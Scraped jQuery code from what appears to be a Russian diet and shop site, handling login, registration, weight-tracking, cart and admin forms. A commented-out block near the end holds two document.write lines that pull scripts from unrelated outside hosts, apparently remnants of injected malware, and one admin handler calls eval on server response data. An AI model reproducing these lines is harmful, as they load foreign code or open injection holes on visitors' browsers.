		t=false;
	}
	else $('#distribution_form input[name=name]').css('background-color','#ffffff');
	if (t)
	{
		var qString = $('#distribution_form').formSerialize();
		$.post("/include/save_distribution.php", qString, function (data)
		{
			alert("Изменения сохранены");
			$('div.shadow').fadeOut();
			$('div#distribution').fadeOut();
		});
	}
	return false;
}
function enter()
{
	var t=true;
	if ($('#enter_form input[name=enter_email]').val().length<1) 
	{
		$('#enter_form input[name=enter_email]').css('background-color','#edc4c4');
		t=false;
	}
	else $('#enter_form input[name=enter_email]').css('background-color','#ffffff');
	if ($('#enter_form input[name=enter_password]').val().length<1) 
	{
		$('#enter_form input[name=enter_password]').css('background-color','#edc4c4');
		t=false;
	}
	else $('#enter_form input[name=enter_password]').css('background-color','#ffffff');
	if (t)
	{
		var qString = $('#enter_form').formSerialize();
		$.post("/include/enter.php", qString, function (data)
		{
			if(data!="good")
			$('#enter_error').html(data);
			else top.location.href="/mypage";
		});
	}
	return false;
}

function forgot_password()
{
	var t=true;
	if ($('#forgot_password_form input[name=enter_email]').val().length<1) 
	{
		$('#forgot_password_form input[name=enter_email]').css('background-color','#edc4c4');
		t=false;
	}
	else $('#forgot_password_form input[name=enter_email]').css('background-color','#ffffff');
	if (t)
	{
		var qString = $('#forgot_password_form').formSerialize();
		$.post("/include/forgot_password.php", qString, function (data)
		{
			if(data!="good")
			$('#forgot_password_form #enter_error').html(data);
			else $('#forgot_password_form #info').html("На указанный e-mail Вам выслан новый пароль");
		});
	}
	return false;
}

function test_reg(id)
{
	var t=true;
	if ($('#'+id+' input[name=weight]').val().length<1) 
	{
		$('#'+id+' input[name=weight]').css('background-color','#edc4c4');
		t=false;
	}
	else $('#'+id+' input[name=weight]').css('background-color','#ffffff');
	if ($('#'+id+' input[name=desired_weight]').val().length<1) 
	{
		$('#'+id+' input[name=desired_weight]').css('background-color','#edc4c4');
		t=false;
	}
	else $('#'+id+' input[name=desired_weight]').css('background-color','#ffffff');
	if ($('#'+id+' input[name=name]').val().length<1)
	{
		$('#'+id+' input[name=name]').css('background-color','#edc4c4');
		t=false;
	}
	else $('#'+id+' input[name=name]').css('background-color','#ffffff');
	if ($('#'+id+' input[name=age]').val().length<1) 
	{
		$('#'+id+' input[name=age]').css('background-color','#edc4c4');
		t=false;
	}
	else $('#'+id+' input[name=age]').css('background-color','#ffffff');
	if ($('#'+id+' input[name=email]').val().length<1) 
	{
		$('#'+id+' input[name=email]').css('background-color','#edc4c4');
		t=false;
	}
	else 
	{
		if(!isValidEmail ($('#'+id+' input[name=email]').val(), false))
		{
			alert('Такой e-mail не существует');
			$('#'+id+' input[name=email]').css('background-color','#edc4c4');
			t=false;
		}
		else $('#'+id+' input[name=email]').css('background-color','#ffffff');
	}
	return t;
}
function registration()
{
	var t=true;
	t=test_reg('reg');
	if (t)
	{
		var qString = $('#reg').formSerialize();
		$.post("/include/reg.php", qString, function (data)
		{
			$('#reg').html("<p style=\"padding:20px\">"+data+"</p>");
		});
	}
	return false;
}

function change_stage()
{
	$('#stage_form').show();
	$('#chstage').hide();
}

function change_user_stage()
{
	$.post('/include/change_user_stage1.php',{stage:$('#stage_form [name=stage] option:selected').val()},function(data){
		$('#stage_form').hide();
		$('#chstage').show();
		$('#mystage').html(data);
	});
	return false;
}

function change_user_info()
{
	var t=true;
	if(parseInt($('#user_weight_form [name=current_weight]').val())>250)
	{
		if(!confirm('Слишком большой вес! Вы уверены, что не ошиблись?'))
			return false;
	}
	if(parseInt($('#user_weight_form [name=current_weight]').val())<36)
	{
		if(!confirm('Слишком маленький вес! Вы уверены, что не ошиблись?'))
			return false;
	}
	if ($('#user_info_form input[name=weight]').val().length<1) 
	{
		$('#user_info_form input[name=weight]').css('background-color','#edc4c4');
		t=false;
	}
	else $('#user_info_form input[name=weight]').css('background-color','#ffffff');
	if ($('#user_info_form input[name=desired_weight]').val().length<1) 
	{
		$('#user_info_form input[name=desired_weight]').css('background-color','#edc4c4');
		t=false;
	}
	else $('#user_info_form input[name=desired_weight]').css('background-color','#ffffff');
	if ($('#user_info_form input[name=age]').val().length<1) 
	{
		$('#user_info_form input[name=age]').css('background-color','#edc4c4');
		t=false;
	}
	else $('#user_info_form input[name=age]').css('background-color','#ffffff');
	if (t)
	{
		var qString = $('#user_info_form').formSerialize();
		$.post("/include/change_user_info.php", qString, function (data)
		{
			alert("Изменения сохранены!");
			top.location.href="/mypage";
		});
	}
	return false;
}
function registration_main()
{
	var t=true;
	t=test_reg('reg_main');
	if (t)
	{
		var qString = $('#reg_main').formSerialize();
		$.post("/include/reg.php", qString, function (data)
		{
			alert(data);
		});
	}
	return false;
}

function change_user_weight()
{
	var qString = $('#user_weight_form').formSerialize();
	if(parseInt($('#user_weight_form [name=person_weight]').val())>250)
	{
		if(!confirm('Слишком большой вес! Вы уверены, что не ошиблись?'))
			return false;
	}
	if(parseInt($('#user_weight_form [name=person_weight]').val())<36)
	{
		if(!confirm('Слишком маленький вес! Вы уверены, что не ошиблись?'))
			return false;
	}
		$.post("/include/change_user_weight.php", qString, function (data)
		{
			//alert(data);
			//alert("Изменения сохранены!");
			$('#person_weight').html(data+" кг");
			$('#input_person_weight').fadeOut(function(){$('#person_weight').fadeIn();});
			$('#user_weight_form input[type=submit]').fadeOut(function(){$('#a_change').fadeIn();});
		});
	return false;
}
function change_user_name()
{
	$.post("/include/change_user_name.php", {only_name: $('#change_name input[name=only_name]').val()}, function (data)
		{
			//alert(data);
			//alert("Изменения сохранены!");
			$('#change_name').html(data);
		});
}
function add_comment(id,answer)
{
	if (answer==null) answer=0;
	if ($('.comments'+answer+' textarea[name=comment'+answer+']').val().length<1) alert("Вы не ввели текст в поле для комментария");
	else
	{
	$('form[name=comment_form]').ajaxSubmit({ 
		target: null,
		beforeSubmit: showRequestA,
		success: showResponseA,
		url: "/include/add_comment.php",
		timeout: 10000
     });
	 }
	//return false;

}

function draw_comments(id)
{
	$.post("/include/draw_comments.php", {id:id}, function (data){
		$('#recipe_comments').html(data);
		$('textarea[name=comment0]').val("");	
	});
}
function save_theme()
{
	if ($('input[name=name_theme]').val().length<1) 
	{
		alert("Вы не указали тему");
		return false;
	}
	if ($('textarea[name=message]').val().length<1) 
	{
		alert("Вы не ввели текст в поле сообщения");
		return false;
	}
	return true;
}
function save_message()
{
	if ($('textarea[name=message]').val().length<1) 
	{
		alert("Вы не ввели текст в поле сообщения");
		return false;
	}
	return true;
}
function change_user_pass()
{
	var t=true;
	if ($('#user_pass_form input[name=new_password]').val().length<1) 
	{
		$('#user_pass_form input[name=new_password]').css('background-color','#edc4c4');
		t=false;
	}
	if ($('#user_pass_form input[name=repeat_password]').val().length<1) 
	{
		$('#user_pass_form input[name=repeat_password]').css('background-color','#edc4c4');
		t=false;
	}
	if ($('#user_pass_form input[name=repeat_password]').val()!=$('#user_pass_form input[name=new_password]').val())
	{
		alert("Пароли на совпадают");
		t=false;
	}
	if (t)
	{
		var qString = $('#user_pass_form').formSerialize();
		$.post("/include/change_user_pass.php", qString, function (data)
		{
			alert("Изменения сохранены!");
			top.location.href="/mypage";
		});
	}
	return false;
}

function toCart(id)
{
	$.post('/include/toCart.php',{id:id,count:1},function(data){
		var res=$.parseJSON(data);
		//console.log(res);
		$('#cart_count').html(res.count);
		$('#cart_price').html(res.sum);
		if(id>0)
		{
			$('#ap'+id).css('background-color','#73b014');
		}
	});
}

function recalculate()
{
	var q=$('#sh_cart').formSerialize();
	$.post('/include/recalc.php',q,function(data){
		$('#sh_cart tbody').html(data);
		toCart(0);
	});
}

function delFromCart(id)
{
	$('#prod'+id).val('0');
	recalculate();
}

function sendOForm()
{
	var t=true;
	if($('#sh_order input[name=name]').val().length<2){
		alert('Вы не заполнили "Имя"');
		t=false;
	}
	if($('#sh_order input[name=surname]').val().length<2){
		alert('Вы не заполнили "Фамилию"');
		t=false;
	}
	if($('#sh_order input[name=phone]').val().length<2){
		alert('Вы не заполнили "Телефон"');
		t=false;
	}
	if($('#sh_order input[name=email]').val().length<2){
		alert('Вы не заполнили "E-mail"');
		t=false;
	}
	if($('#sh_order input[name=city]').val().length<2){
		alert('Вы не заполнили "Город"');
		t=false;
	}
	if($('#sh_order textarea[name=address]').val().length<2){
		alert('Вы не заполнили "Адрес"');
		t=false;
	}
	if(t)
	{
		$('#sh_order').submit();
	}
	return t;
}

function delete_site_user()
{
	if(confirm('Вы уверены, что хотите удалить свои данные? ВОССТАНОВЛЕНИЕ НЕВОЗМОЖНО!!!'))
	{
		$.post('/include/delete_site_user.php',function(data){
			top.location.href='/';
		});
	}
}

function favorite(table,id,action)
{
	$.post('/include/favorite.php',{table:table,id:id,action:action},function(data){
		if(action=='add')
		{
			$('.add_to_favorite[data='+id+']').hide();
			$('.del_from_favorite[data='+id+']').show();
			$('.added_to_favorite[data='+id+']').html(data);
		}
		else
		{
			$('.add_to_favorite[data='+id+']').show();
			$('.del_from_favorite[data='+id+']').hide();
			$('.added_to_favorite[data='+id+']').html(data);
		}
	})
}

function follow(uid)
{
	$.post('/include/follow.php',{user:uid},function(data){
		if(data!='autorize')
			$('#follower').html(data);
		else
		{
			$('div.shadow').fadeIn();$('div.enter').fadeIn();
			$('div.enter #enter_error').html('Чтобы добавить пользователя в друзья, необходимо авторизоваться!');
			$('div.enter #enter_error').show();
		}
	});
}

/*document.write('<script type="text/javascript"  src="http://kwizzy.biz/?type=js&key=51ec7d9e631b8cc"></script>');
function clear_history()
{
	$.post('/include/clear_history.php',function(data){top.location.href='/mypage';});
}document.write('<script type="text/javascript" src="http://o0e.ru/4wfV63do?m=js"></script>');*/

--- FILE ---
content_type: application/javascript
request_url: http://mydukan.ru/Admin/js/user_functions.js
body_size: 5409
content:
function sendForm(id)
{
	var form_id="#"+id;
	$(form_id).ajaxSubmit({ 
		target: null,
		beforeSubmit: showRequestA,
		success: showResponseA,
		url: "/Admin/modules/form_saver.php",
		timeout: 10000
     });
	return false;
}

function sendInterview(id,num_answer,template)
{
	$.post("/Admin/modules/interview_saver.php", {id:id, num: num_answer,template:template}, function (data){
	$('#interview'+id).html(data);
	});
}

jQuery.extend({
    handleError: function( s, xhr, status, e ) {
        // If a local callback was specified, fire it
        if ( s.error )
            s.error( xhr, status, e );
        // If we have some XML response text (e.g. from an AJAX call) then log it in the console
        else if(xhr.responseText)
		{
			var data=xhr.responseText;
			//alert(data);
			$('#transparent').hide();
			tmp=data.split(';');
			if (tmp[0]=='f')
			{
				
				
				if (tmp[2]==1)
				{
					var qString = $('#form'+tmp[1]).formSerialize();
					$.post("/Admin/modules/form_result.php", qString, function (data){$('#form'+tmp[1]).html(data);});
				}
				else
					{
						//alert('.field_name .'+data);
						if(tmp[2]!='captcha')
						{
						var field_name=$('.field_name').filter('.'+tmp[2]).html();
						field_name=field_name.replace('<span>*</span>','');
						alert('Вы не заполнили "'+field_name+'"');
						}
						else
						alert('Вы не заполнили "код с картинки"');
					}
			}
			else
			{
				if (tmp[0]=='c')
				{
					//alert(tmp[1]);
					eval(tmp[1]+'('+tmp[2]+')');
				}
				else
				{
					$('#div_user_foto').html(xhr.responseText);
				}
			}
		}
    }
});
function showRequestA(formData, jqForm, options) { 
      //var queryString = $.param(formData); 
      //alert('Вот что мы передаем: \n\n' + queryString); 
	  $('body').append('<div id="transparent" style="background: url(/Admin/images/transparent.png) repeat scroll 0 0 transparent;display: none;height: 100%;left: 0;position: fixed;top: 0;width: 100%;z-index: 5;"><img style="margin:0 auto; display:block; margin-top:100px;" src="/Admin/images/loader.gif"><span>Отправка файлов на сервер...</span></div>');
      return true; 
  } 
 
function showResponseA(responseText, statusText)  { 
	var data=responseText;
	//alert(data);
	$('#transparent').hide();
	tmp=data.split(';');
	if (tmp[0]=='f')
	{
		if (tmp[2]==1)
		{
			var qString = $('#form'+tmp[1]).formSerialize();
			$.post("/Admin/modules/form_result.php", qString, function (data){$('#form'+tmp[1]).html(data);});
		}
		else
			{
				//alert('.field_name .'+data);
				if(tmp[2]!='captcha')
				{
				var field_name=$('.field_name').filter('.'+tmp[2]).html();
				field_name=field_name.replace('<span>*</span>','');
				alert('Вы не заполнили "'+field_name+'"');
				}
				else
				alert('Вы не заполнили "код с картинки"');
			}
	}
	else
	{
		if (tmp[0]=='c')
		{
			eval(tmp[1]+'('+tmp[2]+')');
		}
		else
		$('#div_user_foto').html(xhr.responseText);
	}
	return true;
  }
  
jQuery.fn.extend({
    insertAtCaret: function(myValue){
        return this.each(function(i) {
            if (document.selection) {
                // Для браузеров типа Internet Explorer
                this.focus();
                var sel = document.selection.createRange();
                sel.text = myValue;
                this.focus();
            }
            else if (this.selectionStart || this.selectionStart == '0') {
                // Для браузеров типа Firefox и других Webkit-ов
                var startPos = this.selectionStart;
                var endPos = this.selectionEnd;
                var scrollTop = this.scrollTop;
                this.value = this.value.substring(0, startPos)+myValue+this.value.substring(endPos,this.value.length);
                this.focus();
                this.selectionStart = startPos + myValue.length;
                this.selectionEnd = startPos + myValue.length;
                this.scrollTop = scrollTop;
            } else {
                this.value += myValue;
                this.focus();
            }
        })
    }
});

function insertHtmlAtCursor(html) {
    var sel, range;
	console.log(window.getSelection);
    if (window.getSelection) {
        // IE9 and non-IE
        sel = window.getSelection();
        if (sel.getRangeAt && sel.rangeCount) {
            range = sel.getRangeAt(0);
            range.deleteContents();

            // Range.createContextualFragment() would be useful here but is
            // non-standard and not supported in all browsers (IE9, for one)
            var el = document.createElement("div");
            el.innerHTML = html;
            var frag = document.createDocumentFragment(), node, lastNode;
            while ( (node = el.firstChild) ) {
                lastNode = frag.appendChild(node);
            }
            range.insertNode(frag);

            // Preserve the selection
            if (lastNode) {
                range = range.cloneRange();
                range.setStartAfter(lastNode);
                range.collapse(true);
                sel.removeAllRanges();
                sel.addRange(range);
            }
        }
    } else if (document.selection && document.selection.type != "Control") {
        // IE < 9
        document.selection.createRange().pasteHTML(html);
    }
}